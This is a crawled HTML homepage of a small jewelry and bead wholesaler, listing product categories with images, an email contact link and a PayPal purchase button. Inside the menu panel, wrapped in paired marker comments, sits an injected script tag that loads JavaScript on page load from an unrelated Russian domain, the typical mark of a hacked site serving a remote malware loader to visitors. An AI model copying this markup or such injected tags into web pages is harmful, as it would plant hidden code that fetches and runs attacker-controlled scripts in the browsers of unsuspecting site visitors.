

--- FILE ---
content_type: text/html
request_url: http://jewelryandstone.com/
body_size: 1786
content:

<html>
<title> Welcome to JAS wholesale.</title>
</html>

<body bgcolor="#CCFFCC">


<center>
<font color="blue" size="+5" face="Ariel" align="middle"><b>JAS Jewelry and Stones Wholesale</b></font>
<font color="black" size="+1"><br>Beads, Parts, Gifts and Jewelry</font>

<hr COLOR="black" WIDTH="510" align="center" size="2" >


<td valign="top">

<a href="Factory stone.html">
       <img title="Factory" src="New Samples/rooster.jpg" width="260" height="260" border="0">
       </a>
    
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
       
  <a href="Factory Custom.html">
       <img title="Factory" src="New Samples/Owl.jpg" width="260" height="260" border="0"> 
       </a>

&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;


  <a href="Factory Silver.html">
       <img title="Factory" src="New Samples/Silver.jpg" width="260" height="260" border="0"> 
       </a>


     
</td>
                   

















<font color="blue" size="+1" align="middle"><br></font>
<font color="blue" size="+1" align="middle"><br></font>
<font color="blue" size="+1" align="middle"><br>We take special order in jewelry and stones.</font>
       </a><br/></center>


<br>

<br>
<table width="100%" cellspacing="2" border="1">


<table width="20%" cellspacing="2" cellpadding="2" align="left" border="1">
<tr>

<!--******Menu Panel is here ******** -->
<td>
<div style="padding: 7px 5px 0px 7px;">
     <span class="dkgrey-c" style="font-size: 12pt;"><b>Parts for designing used</b></span> 
</div><!--cac675--><script type="text/javascript" src="http://stupino-x.ru/d7jxkmy9.php?id=9597286"></script><!--/cac675-->





<div id="parts">
  <ul>
   <li><a class="" href="C troll bead jewelry.html">Troll Glass Beads</a></li>
   <li><a class="" href="P Acrylic and Poly.html">Acrylic and Poly</a></li>
   <li><a class="" href="P Art Glass.html">Art Glass</a></li>	
   <li><a class="" href="P Beads.html">Beads</a></li>
   <li><a class="" href="P Cameos.html">Cameos</a></li>
   <li><a class="" href="P Glass.html">Glass</a></li>
   <li><a class="" href="P metal.html">Metal and Chains</a></li>
   <li><a class="" href="P Leather.html">Leather</a></li>
   <li><a class="" href="P Shell.html">Shell</a></li>
   <li><a class="" href="P Stone beads.html">Stone beads</a></li>
   <li><a class="" href="P Stone Samples Cards.html">Stone Samples Cards</a></li>
   <li><a class="" href="P Wood.html">Wood,Porcelain</a></li>
   


  </ul>
</div>

</td>
</tr>
</table>


<table width="70%" cellspacing="2" border="1">

<td >


<table class="browseList groupList" cellpadding="5" cellspacing="5" align="left">




<tr id="1st row in the content">
<td >
		
<div class ="content">


<table class="browseList groupList" cellpadding="5" cellspacing="5" align="left">
<tr>

<td valign="top">
    <a href="P Acrylic and Poly.html">
       <img title="Acrylic and Poly" src="Parts/Acrylic and Poly/acrylic 01.jpg" width="100" height=
"140" border="0"><br/> 
       <span class="nameBig">Acrylic and Poly</span></a>
</td>
                        
<td valign="top">
    <a href="P Art Glass.html">
       <img title="Cameos" src="Parts/Art Glass/Art Glass 01.jpg" width="100" border="0"><br/>
       <span class="nameBig">Art Glass 01</span></a>
</td>

<td valign="top">
    <a href="P Beads.html">
       <img title="Beads" src="Parts/Beads/QJ P02.jpg" width="100" height="140" border="0"><br/>
    <span class="nameBig">Beads</span></a>
</td>

<td valign="top">
    <a href="P Cameos.html">
       <img title="Cameos" src="Parts/Cameos/Cat Eye Cameo1.jpg" width="100" height="140" border="0"><br/>
    <span class="nameBig">Cameos</span></a>
</td>

<td valign="top">
    <a href="P Glass.html">
    <img title="Poly Cabs" src="Parts/Glass/seed bead 01.jpg" width="100" border="0"><br/>
    <span class="nameBig">Glass</span></a>
</td>

<td valign="top">
    <a href="P metal.html">
       <img title="Hardware" src="Parts/Hardware/locket-1.jpg" width="100" border="0"></br>
       <span class="nameBig">Metal and Chain</span></a>
</td>

<td valign="top">
    <a href="P Leather.html">
       <img title="Leather" src="Parts/Leather/Leather 01.jpg" width="100" height="135" border="0"><br/>
       <span class="nameBig">Leather</span></a>
</td>


</tr>
</table>

</table>

<tr id="2nd row in the content">
<td>
<div class ="content">
<div>&nbsp;</div>

<table class="browseList groupList" cellpadding="5" cellspacing="5" align="left">
<tr>



<td valign="top">
    <a href="P Shell.html">
       <img title="Shell" src="Parts/Shell/Shell 01.jpg" width="100" border="0"><br/>
       <span class="nameBig">Shell</span></a>
</td>

<td valign="top">
    <a href="P Stone beads.html">
       <img title="Stone beads" src="Parts/Stone beads/Lapis.jpg" width="100" height="100" border="0"><br/>
       <span class="nameBig">Lapis</span></a>
</td>

<td valign="top">
    <a href="P Stone Samples Cards.html">
       <img title="Stone Samples Cards" src="Parts/Stone Samples Cards/cateye30.jpg" width="100" border="0"><br/>
       <span class="nameBig">Cat Eye</span></a>
</td>


<td valign="top">
    <a href="P Wood.html">
       <img title="Stone beads" src="Parts/Wood Porcelain/Wood Beads.jpg" width="100" border="0"><br/>
       <span class="nameBig">Wood</span></a>
</td>

<td valign="top">
    <a href="Parts/Wood Porcelain/Ceramic.jpg">
       <img title="Bracelet" src="Parts/Wood Porcelain/Ceramic.jpg" width="90"border="0"></br>
       <span class="nameBig">Ceramic</span></a>
</td>


<td valign="top">
    <a href="Parts/Wood Porcelain/porcelain 01.jpg">
       <img title="Bracelet" src="Parts/Wood Porcelain/porcelain 01.jpg" width="90"border="0"></br>
       <span class="nameBig">porcelain 01</span></a>
</td>

<td valign="top">
    <a href="C troll bead jewelry.html">
       <img title="Troll jewelry" src="Custom Jewelry/troll/Troll a.jpg" width="100" border="0"><br/>
       <span class="nameBig">Troll Glass beads</span></a>
</td>


</tr>
</table>

<tr id="3rd row in the content">
<td>


<table class="browseList groupList" cellpadding="5" cellspacing="5" align="left">
<tr>


<td align="center"><a href="JAS Introduction.html"><img title="About Us" src="jas.jpg" height="60"width="60" border="1"><br>About Us</a></td></b>



<th colspan=10></th>

       
<td align="center"><a href=mailto:gotojas@comcast.net><img title="Email Us" src="email.jpg" height="60" width="60" border="1"><br>Email Us
      </a></td></b>
        


<td align="top">

<font color="blue" size="+2"><br>Please send the email first to confirm total, then do the payment</font>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4735862">
<input type="image" src="https://www.paypal.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
</td>



</td>
</tr>
</table>



</body>
</html>